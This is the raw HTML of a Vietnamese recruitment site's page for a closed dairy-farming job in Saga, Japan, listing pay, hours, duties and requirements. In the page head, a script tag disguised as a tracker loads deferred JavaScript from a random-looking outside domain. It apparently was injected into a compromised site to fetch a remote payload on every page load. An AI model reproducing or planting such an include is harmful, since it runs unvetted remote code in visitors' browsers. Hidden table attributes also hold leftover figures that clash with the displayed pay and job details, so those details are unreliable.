.pum-theme-2235 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-2235 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

#pum-2248 {z-index: 1999999999}
#pum-2500 {z-index: 1999999999}
#pum-2328 {z-index: 1999999999}
#pum-2326 {z-index: 1999999999}
#pum-2243 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://kysudinhat.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://kysudinhat.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kysudinhat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1768513363" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://kysudinhat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kysudinhat.com/wp-json/wp/v2/viec_lam/1897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kysudinhat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kysudinhat.com/?p=1897' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://kysudinhat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkysudinhat.com%2Fviec_lam%2Ftokutei-nn190886-chan-nuoi-bo-sua-tai-saga%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://kysudinhat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkysudinhat.com%2Fviec_lam%2Ftokutei-nn190886-chan-nuoi-bo-sua-tai-saga%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://kysudinhat.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://kysudinhat.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Roboto:regular,700","Roboto:regular,regular","Roboto:regular,700","Dancing+Script:regular,400", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <link rel="icon" href="https://kysudinhat.com/wp-content/uploads/2019/12/cropped-logo4-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kysudinhat.com/wp-content/uploads/2019/12/cropped-logo4-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kysudinhat.com/wp-content/uploads/2019/12/cropped-logo4-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://kysudinhat.com/wp-content/uploads/2019/12/cropped-logo4-01-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #041a31;}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:258px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #424242}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #041a31;}/* Color !important */[data-text-color="primary"]{color: #041a31!important;}/* Background Color */[data-text-bg="primary"]{background-color: #041a31;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #041a31;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #041a31}.nav-tabs > li.active > a{border-top-color: #041a31}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #041a31 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #041a31 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #041a31;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#fb8e13; }[data-text-bg="secondary"]{background-color: #fb8e13;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #fb8e13}/* Color !important */[data-text-color="secondary"]{color: #fb8e13!important;}/* Border */.secondary.is-outline:hover{border-color:#fb8e13}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #ed1c24}.alert.is-link, .alert.is-outline, .color-alert{color: #ed1c24;}/* Color !important */[data-text-color="alert"]{color: #ed1c24!important;}/* Background Color */[data-text-bg="alert"]{background-color: #ed1c24;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.footer-2{background-color: #2d2d2d}.absolute-footer, html{background-color: #000000}/* Custom CSS */.header-bottom {padding: 0px 0 10px 0;background-color: #041a31;}.nav-uppercase>li>a {margin-top: 15px;font-size: 20px;width: 190px;color: #fff!important;}.nav>li>a:hover {color:#fb8e13!important;font-size: 20.5px;}.nav-dropdown-default {background: #041a31;padding: 20px;}.nav-dropdown>li>a{color: #fff;}.nav-dropdown>li>a:hover {color: #fb8e13;}.nav>li>a:hover, .nav>li.active>a, .nav>li.current>a, .nav>li>a.active, .nav>li>a.current, .nav-dropdown li.active>a, .nav-column li.active>a, .nav-dropdown>li>a:hover, .nav-column li>a:hover {color: rgb(251, 142, 19);}.nav-dark .nav>li.active>a{color: #fb8e13!important;}.box-blog-post .is-divider {display: none;}pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 10px;}hr {margin: 0px 0 16px 0;border-width: 0;border-top: 2px solid #bfbbbb;opacity: 0.8;}.textwidget {margin: -15px 0 0 0;}label, legend {margin-bottom: -3px;}button[type="submit"]:hover{color:#fff;}input[type='submit']:not(.is-form) {background-color: #000b17;}.footer-2 {border-top: 10px solid;border-image: linear-gradient(to right, #9e3528, orange) 5;background-color: #2d2d2d;}.entry-image img {display: none;}.nav-sidebar.nav-vertical>li+li {background-color: #13263e;border-top: 1px solid #ececec;}.searchandfilter li {height: 62px;width: 400px;list-style: none;display: inline-block;padding-right: 0px;}.section-title-normal span {border-bottom: 2px solid rgb(11, 70, 132);margin-bottom: -2px;}.section-title-normal {border-bottom: 2px solid #a4bad2;}input[type='text'],select {border: 1px solid #09335f;}.eachslider_bx {text-align: center;}.bx-wrapper img {margin: 7px 0px 5px 0px;}.pt-cv-wrapper img {width: 90%;vertical-align: middle;}.pt-cv-pinterest .pt-cv-2-col .pt-cv-thumbnail.pull-left {margin-left: 10px;width: 23%;}.flickity-page-dots .dot {border: 3px solid #ece8e8;}.dot.is-selected {background-color: #ece8e8;}.flickity-page-dots .dot.is-selected {background-color: #fdfcfc;opacity: 1 !important;}input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection {box-sizing: border-box;border: 1px solid #041a31; }.wpcf7 label {font-size: 16px;display: inline-block;width: 100%;}span.widget-title {font-size: 19px;font-weight: bold;color: #4c4b4b;}.is-divider {height: 2px;display: block;background-color: rgba(0, 0, 0, 0.38);margin: 1em 0 1em;width: 100%;max-width: 100%;}.searchandfilter li {height: 64px;width: 280px;}.button, button, input, textarea, select, fieldset {margin-bottom: 0em;}.widget_polylang li { float: left; margin-right: 1em; list-style: none;}.widget_polylang li img { margin: 8px 0px 8px 0;}.lang-item {width:20px;}.wpcf7 .wpcf7-form-control-wrap {margin-bottom: 10px;display: block;}.has-dropdown .icon-angle-down {font-size: 14px;margin-left: .1em;opacity: .6;}.nav-uppercase>li>a {margin-top: 15px;font-size: 20px;width: 194px;color: #fff!important;}.nav-uppercase>li>a {margin-top: 15px;font-size: 20px;width: 194px;color: #fff!important;}.entry-image {display: none;}h4.pt-cv-title {height: 31px;}.pt-cv-2-col .pt-cv-title {padding-top: 5px;}.pt-cv-view .pt-cv-title {margin-bottom: 20px;}.pt-cv-scrollable .cvp-responsive-image {margin-bottom: 5px!important;width: 100%!important;}/* Custom CSS Tablet */@media (max-width: 849px){.nav-uppercase>li>a {margin-top: 17px;font-weight: bold;font-size: 17px;width: 160px;color: #fff!important;}}/* Custom CSS Mobile */@media (max-width: 549px){.has-hover [class*="image-"] img {width:50%;}.textwidget {margin: -13px 13px 0px 0;}.nav-sidebar.nav-vertical>li+li {background-color: #13263e;border-top: 1px solid #ececec;}.searchandfilter li {height: 62px;width: 300px;}#pt-cv-view-0f944cdfla .pt-cv-specialp {display:none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="wp-singular viec_lam-template-default single single-viec_lam postid-1897 wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="http://kysudinhat.com/" title="Global Engineer &#8211; Website việc làm Nhật Bản" rel="home">
    <img width="258" height="91" src="http://kysudinhat.com/wp-content/uploads/2022/12/unnamed-6.png" class="header_logo header-logo" alt="Global Engineer &#8211; Website việc làm Nhật Bản"/><img  width="258" height="91" src="http://kysudinhat.com/wp-content/uploads/2022/12/unnamed-6.png" class="header-logo-dark" alt="Global Engineer &#8211; Website việc làm Nhật Bản"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="http://kysudinhat.com/tai-ho-so/" class="button secondary is-large"  style="border-radius:25px;">
    <span>TẢI HỒ SƠ</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="tel:0961106466" class="button alert is-large"  style="border-radius:25px;">
    <span>0961106466</span>
  </a>
	</div>
</li>
<li id="menu-item-597-vi" class="lang-item lang-item-21 lang-item-vi current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom  menu-item-597-vi"><a href="https://kysudinhat.com/viec_lam/tokutei-nn190886-chan-nuoi-bo-sua-tai-saga/" class="nav-top-link"><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-597-en" class="lang-item lang-item-24 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom  menu-item-597-en"><a href="http://kysudinhat.com/en/homepage/" class="nav-top-link"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-259"><a href="http://kysudinhat.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-510"><a href="https://kysudinhat.com/viec-lam/" class="nav-top-link">Việc làm</a></li>
<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-520"><a href="https://kysudinhat.com/tai-ho-so/" class="nav-top-link">Tải hồ sơ</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-53 has-dropdown"><a href="#" class="nav-top-link">Hướng nghiệp<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-533"><a href="https://kysudinhat.com/tu-van-nghe-nghiep/">Tư vấn nghề nghiệp</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-531"><a href="https://kysudinhat.com/cau-chuyen-thanh-cong/">Câu chuyện thành công</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-532"><a href="https://kysudinhat.com/tin-tuc-su-kien/">Tin tức – sự kiện</a></li>
</ul>
</li>
<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-536"><a href="https://kysudinhat.com/ve-chung-toi/" class="nav-top-link">Về chúng tôi</a></li>
                </ul>
            </div><!-- flex-col -->
            
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		


<article id="post-1897" class="post-1897 viec_lam type-viec_lam status-publish has-post-thumbnail hentry nganh_nghe-nong-nghiep nganh_nghe-tokutei dia_diem-saga">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	</h6>

<h1 class="entry-title">[Tokutei-NN190886] Chăn nuôi bò sữa tại Saga (Đóng)</h1>
<div class="entry-divider is-divider small"></div>

	</div><!-- .entry-header -->

						<div class="entry-image relative">
				<a href="https://kysudinhat.com/viec_lam/tokutei-nn190886-chan-nuoi-bo-sua-tai-saga/">
    <img width="800" height="640" src="https://kysudinhat.com/wp-content/uploads/2021/06/tokutei-nong-nghiep.jpg" class="attachment-large size-large wp-post-image" alt="Tokutei Nông nghiệp" decoding="async" srcset="https://kysudinhat.com/wp-content/uploads/2021/06/tokutei-nong-nghiep.jpg 800w, https://kysudinhat.com/wp-content/uploads/2021/06/tokutei-nong-nghiep-300x240.jpg 300w, https://kysudinhat.com/wp-content/uploads/2021/06/tokutei-nong-nghiep-768x614.jpg 768w, https://kysudinhat.com/wp-content/uploads/2021/06/tokutei-nong-nghiep-20x16.jpg 20w" sizes="(max-width: 800px) 100vw, 800px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">20</span><br>
		<span class="post-date-month is-small">Th8</span>
	</div>
</div>			</div><!-- .entry-image -->
			</header><!-- post-header -->
		<div class="entry-content single-page">

	<h2><span style="color: #008000;"><strong>I. THÔNG TIN TUYỂN DỤNG (TUYỂN TẠI NHẬT)</strong></span></h2>
<table dir="ltr" style="width: 100%; border-color: #000000;" border="1" cellspacing="0.01" cellpadding="0">
<colgroup>
<col width="196" />
<col width="609" /></colgroup>
<tbody>
<tr>
<td style="width: 24.8985%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Loại hình tuyển dụng&quot;}"><span style="color: #000000;">Loại hình tuyển dụng</span></td>
<td style="width: 74.8309%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Kỹ năng đặc định&quot;}"><span style="color: #000000;">Kỹ năng đặc định</span></td>
</tr>
<tr>
<td style="width: 24.8985%;"><span style="color: #000000;">Hình thức tuyển dụng</span></td>
<td style="width: 74.8309%;"><span style="color: #000000;">Nhân viên toàn thời gian<br />
</span></td>
</tr>
<tr style="text-align: justify;">
<td style="width: 24.8985%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Địa điểm làm việc&quot;}"><span style="color: #000000;">Địa điểm làm việc</span></td>
<td style="width: 74.8309%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Trên toàn Nhật Bản (Hokkaido, Ibaraki, Chiba, Gunma, Nagano, Shizuoka, Fukuoka, Kagoshima, Okinawa, kể từ tháng 3 năm 2021 tùy thuộc vào điểm đến của phái đoàn)&quot;}"><span style="color: #000000;">Fujitsu, Saga</span></td>
</tr>
<tr>
<td style="width: 24.8985%;"><span style="color: #000000;">Giới thiệu về cơ sở lưu trú</span></td>
<td style="width: 74.8309%;"><span style="color: #000000;">Đây là một trong những trang trại lớn nhất tại tỉnh Saga. Cách thành phố Nagasaki và thành phố Saga khoảng 1 tiếng rưỡi lái xe.</span></td>
</tr>
<tr style="text-align: justify;">
<td style="width: 24.8985%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Thu nhập năm đầu tiên (bao gồm phụ cấp)&quot;}"><span style="color: #000000;">Lương cơ bản</span></td>
<td style="width: 74.8309%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;204 man yên trở lên\n・Ví dụ về thu nhập hàng năm: 2,4 triệu yên cho 200 giờ một tháng, 3 triệu yên cho 240 giờ\n・Lương cơ bản: Lương theo giờ 980 yên\n・Có phụ cấp làm thêm giờ (khoảng 20 giờ hoặc hơn/tháng)\n・Phí làm thêm ước tính 30.000 đến 50.000 yên&quot;}"><span style="color: #000000;">・Lương theo giờ: 950 yên (184 giờ làm việc bình thường mỗi tháng)</span><br />
<span style="color: #000000;">・Nếu bạn làm việc 184 giờ + 50 giờ làm thêm: Lương hàng tháng 222.300 yên</span></td>
</tr>
<tr>
<td style="width: 24.8985%;"><span style="color: #000000;">Lương làm thêm giờ</span></td>
<td style="width: 74.8309%;"><span style="color: #000000;">・Làm thêm khoảng 40~50 giờ/tháng</span><br />
<span style="color: #000000;">・Lương làm thêm giờ: 38.000~47.500 yên</span></td>
</tr>
<tr style="text-align: justify;">
<td style="width: 24.8985%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Tăng lương/thưởng&quot;}"><span style="color: #000000;">Tăng lương/thưởng</span></td>
<td style="width: 74.8309%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Không&quot;}"><span style="color: #000000;">Không</span></td>
</tr>
<tr style="text-align: justify;">
<td style="width: 24.8985%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Số lượng tuyển&quot;}"><span style="color: #000000;">Số lượng tuyển</span></td>
<td style="width: 74.8309%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;10 người&quot;}"><span style="color: #000000;">1 người</span></td>
</tr>
<tr style="text-align: justify;">
<td style="width: 24.8985%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Mô tả công việc&quot;}"><span style="color: #000000;">Mô tả công việc</span></td>
<td style="width: 74.8309%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Một số công việc tại công ty phái cử:\n・Công tác quản lý đồng ruộng (nhặt đá, gieo phân, làm đường dẫn nước, phủ đất) (trước khi thu hoạch)\n・Trồng cây con\n・Công việc thu hoạch/quản lý rau cao nguyên được thu hoạch vào buổi sáng (mùa hè)\n・Công việc quản lý/thu hoạch cây\n・Công việc trồng/quản lý nấm\n・Trồng lúa (trồng lúa (xuân), thu hoạch (thu))\n・Công việc trồng trọt/quản lý nhà vườn, v.v&quot;}"><span style="color: #000000;">・Vắt sữa</span><br />
<span style="color: #000000;">・Quản lý chuồng trại</span><br />
<span style="color: #000000;">・Chuẩn bị thức ăn chăn nuôi</span><br />
<span style="color: #000000;">・Hỗ trợ bò sinh đẻ</span><br />
<span style="color: #000000;">・Điều trị (hỗ trợ khi cho thuốc hoặc tiêm *Do bác sĩ thú y hướng dẫn)</span></td>
</tr>
<tr>
<td style="width: 24.8985%;"><span style="color: #000000;">Thời gian thử việc</span></td>
<td style="width: 74.8309%;"><span style="color: #000000;">4 tháng *Điều kiện không thay đổi trong thời gian thử việc</span></td>
</tr>
<tr style="text-align: justify;">
<td style="width: 24.8985%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Trợ cấp đi lại&quot;}"><span style="color: #000000;">Trợ cấp đi lại</span></td>
<td style="width: 74.8309%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Có (thanh toán đầy đủ)&quot;}"><span style="color: #000000;">Không</span></td>
</tr>
<tr style="text-align: justify;">
<td style="width: 24.8985%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Các khoản phụ cấp khác nhau&quot;}"><span style="color: #000000;">Các khoản phụ cấp khác nhau</span></td>
<td style="width: 74.8309%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Trợ cấp làm đêm, phụ cấp di chuyển, tất cả các chi phí đi lại khi thay đổi địa điểm làm việc&quot;}"><span style="color: #000000;">・Tiền ăn: 100 yên/bữa (2 bữa/ngày)</span><br />
<span style="color: #000000;">・Trợ cấp năm mới: 2.000 yên mỗi ngày nếu bạn làm việc vào ngày 1/1, 2/1 hoặc 3/1</span><br />
<span style="color: #000000;">・Trợ cấp công việc dọn rác vào mùa hè: Từ tháng 4 đến tháng 10, nếu bạn phụ giúp công việc dọn rác, mỗi lần sẽ được trả 500 yên đến 1.000 yên</span></td>
</tr>
<tr style="text-align: justify;">
<td style="width: 24.8985%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Yêu cầu tuyển dụng&quot;}"><span style="color: #000000;">Yêu cầu tuyển dụng</span></td>
<td style="width: 74.8309%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;・Những bạn dự kiến hoàn thành khóa đào tạo thực tập sinh kỹ thuật (nông nghiệp) số 2, hoặc vượt qua kỳ thi kỹ năng cụ thể (nông nghiệp)\n・Bạn sẽ làm việc tại 3 đến 4 điểm cử trong một năm. Vì vậy, chúng tôi đang tìm kiếm những người luôn có thể làm việc tích cực ngay cả khi môi trường thay đổi.\n・Trình độ tiếng Nhật tương đương N4&quot;}"><span style="color: #000000;">・Ưu tiên ứng viên có kinh nghiệm chăn nuôi bò sữa</span><br />
<span style="color: #000000;">・Tốt nghiệp THPT trở lên</span><br />
<span style="color: #000000;">・Trình độ tiếng Nhật tương đương N4</span></td>
</tr>
<tr style="text-align: justify;">
<td style="width: 24.8985%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Giờ làm việc&quot;}"><span style="color: #000000;">Giờ làm việc</span></td>
<td style="width: 74.8309%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Phụ thuộc vào địa điểm làm việc&quot;}"><span style="color: #000000;">・Từ 5:00 sáng &#8211; 19:30 tối</span><br />
<span style="color: #000000;">・Ví dụ: 5:00 &#8211; 9:00 → Nghỉ → 15:30 &#8211; 19:30. </span><span style="color: #000000;">Giải lao: 9:00 &#8211; 15:30 chiều</span><br />
<span style="color: #000000;">・Làm việc thực tế: 8h/ngày</span></td>
</tr>
<tr style="text-align: justify;">
<td style="width: 24.8985%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Ngày nghỉ/ngày lễ&quot;}"><span style="color: #000000;">Ngày nghỉ/ngày lễ</span></td>
<td style="width: 74.8309%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Khoảng 50 ngày&quot;}"><span style="color: #000000;">・7 ngày trong tháng</span><br />
<span style="color: #000000;">・84 ngày nghỉ hàng năm</span></td>
